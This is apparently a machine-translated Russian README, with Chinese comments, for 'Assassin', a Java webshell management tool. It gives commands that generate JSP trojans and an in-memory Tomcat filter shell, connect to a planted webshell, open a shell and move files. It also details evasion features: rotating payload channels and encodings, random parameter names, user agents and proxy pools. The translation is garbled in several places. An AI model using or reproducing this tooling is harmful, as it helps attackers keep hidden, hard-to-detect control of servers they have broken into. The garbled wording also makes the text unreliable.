

Assassin-это оптимизированный инструмент управления Webshell на основе командной строки. Он имеет различные методы отправки и кодирования полезной нагрузки, а также оптимизированный код полезной нагрузки, что делает его скрытым убийцей и трудно быть хорошо защищенным.

Инструменты короткие и краткие, а сгенерированная веб-оболочка может быть более распространенной и мягкой, минимизирующей характеристики трафика взаимодействия после подключения, и может быть настроен конкретный метод отправки полезной нагрузки. Из -за ограниченной личной энергии, Потому что я ленивый и , сервер только поддерживает Java.

Заявление: это в основном для юридических конкурсов проникновения или студентов AWD, уполномоченных персоналом кибербезопасности. Никто не должен использовать его в незаконных целях или получении прибыли, в противном случае последствия должны нести сами.

[1] Сгенерированная веб-оболочка может быть более распространенной, чем унгация программного обеспечения (шаблоны веб-сборов могут быть настроены и изменены)

[2] Webshell имеет размер всего 1 кб. Клиент и сервер должны загружать байтовый код только один раз для того же типа связи, а последующий трафик передает только команды.



[3] Полезная нагрузка может быть отправлена четырьмя способами: Get, Post, Cookie и смешан. Это может быть модифицировано динамически, а трафик сильно сбивает с толку.

[4] Интерактивный трафик между клиентом и сервером поддерживает несколько методов кодирования, которые могут быть динамически изменены

[5] Можно настроить имена параметров и количество, отправленные полезной нагрузкой, поддерживая случайные IP-агенты и пользовательские агенты



Программное обеспечение, аналогичное режиме работы MSF





Печенье:

почта:

смешанный:

получать:

В дополнение к методу cookie, Get, Post и Mixed Can Can Can Dynamily изменить метод отправки после установки соединения без изменения сервера.

Запросить кодирование:

Кодирование ответа:

Метод кодирования ответа может быть динамически изменен

Сервер: JRE 1.5 и выше

Клиент: JDK 1,8 и выше



{

"paramNames" : [ " user " , " file " , " id " , " eid " , " wd " , " ie " , " oq " , " name " , " son " ],

// get、post、mixed请求参数名的随机池

"cookieNames" : [ " fid " , " uuid " , " eid " , " home " , " ief " , " fl " , " oop " ],

// cookie请求参数名的随机池

"headers" :{

"Accept" : " text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 " ,

"Accept-Encoding" : " gzip, deflate, br " ,

"Accept-Language" : " Accept-Language: zh-CN,zh;q=0.9 " ,

"Upgrade-Insecure-Requests" : " 1 "

},

// http头部

"partNum" : 3 ,

// payload首次发送的分块数量

"argNum" : 5 ,

// 每次请求的参数个数,不能超过paramNames或者cookieNames的参数个数

"startRandomUserAgent" : false ,

// 是否随机useragent

"startIpAgents" : false ,

// 是否开启ip池代理模式

"startColor" : true

// 是否启用命令行颜色

}Random Useragent использует пользовательский агент в ./useragents.txt. После открытия пользовательский агент будет заменен каждый раз, когда запрос будет включен. Обычно используется с агентом IP. При закрытии сеанс Webshell начинается с командой сеанса каждый раз.

В пуле IP -прокси используется ./ipagents.txt, формат ip:posr;username:password . Если аутентификация не требуется, ip:port будет в порядке. После открытия из каждого запроса будет выбран прокси -сервер.

Совет: закройте «startColor» после того, как пользователь Windows запускает искаженную код или используйте терминал Windows, чтобы запустить





Все команды относительно просты в использовании, вы можете просматривать параметры через команду справки

help [command] Посмотреть конкретную помощь команды

Начните с startup.bat или startup.sh



new java 123 cookie

# 生成密码为123 发送方式为cookie的普通jsp木马

new java pass post reqEncode=base36 tamper=tomcat9_filter

# 生成密码为pass 发送方式为post 请求用base36编码的tomcat9 filter内存马 Советы: Существует много параметров для добавления и новых команд, и дополнительные параметры, обертанные в скобки, также могут быть назначены с помощью Key = значение.



Тогда всплывающее окно выберет местоположение сохранения

Загрузите веб -комплекс на целевой сервер



add http://192.168.48.130:8080/1.jsp 123 java method=cookie resEncode=base36

# 添加webshell 密码123 java马 cookie传参 请求编码默认base64 响应编码base36 show идентификационный номер просмотра



session 1 Подключитесь к Webshell

Когда вы видите изменения приглашения, вы можете выполнить команду команд контроллера WebShell!

Assassin | java > getshell





Assassin | java | C: a pache-tomcat-9.0.54 b in > dirЗагрузить файл

upload # 没参数默认传到当前目录

Выберите файл для загрузки

download ./test.txt то же самое применяется



Первая часть заполнена {@key}, представляя пароль веб -машины

Вторая часть заполнена {@getValue}, которая представляет код, который получает запрос на полезную нагрузку

Третья часть заполнена {@decode}, представляя код декода

Шаблон выглядит следующим образом:

String k = "{@key}" ; // aes密钥 123456 md5的前16位

String r = "" ; //密文payload存放位置,这个参数名必须为r,其他的无所谓

// 取密文

{ @ getvalue }

byte [] cText = { @ decode };Если другая основная логика остается неизменной, вы можете успешно подключиться.

Пример

Пожалуйста, смотрите шаблон лошади памяти фильтра Tomcat в соответствии с WebShell/Java/